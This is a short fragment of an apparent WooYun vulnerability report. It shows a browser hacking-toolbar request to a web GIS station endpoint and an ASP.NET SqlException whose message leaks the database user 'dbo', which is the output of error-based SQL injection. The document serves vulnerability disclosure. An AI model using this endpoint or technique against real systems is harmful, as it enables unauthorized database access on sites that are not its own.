 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://220.1 126:82/WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=user&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1363
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
www.wooyun.org